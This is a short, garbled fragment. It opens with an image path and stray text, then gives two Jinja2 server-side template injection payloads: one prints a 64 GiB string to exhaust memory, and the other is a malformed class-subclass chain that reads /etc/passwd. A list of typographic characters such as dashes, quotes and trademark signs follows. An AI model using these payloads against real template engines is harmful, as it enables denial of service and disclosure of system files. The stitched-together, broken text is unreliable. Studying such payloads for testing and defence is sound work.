 Power h
0
{% print ‘x’ * 64 * 1024**3 %}
{{ "".class.mro[2].subclasses()40
("/etc/passwd").read() }}
En dash –
Em dash —
Horizontal bar ―
Figure dash
Swung dash
Single opening quote ‘
Single closing quote ’
Double opening quote “
Double closing quote ”
Copyright ©
Registered ®
Trademark ™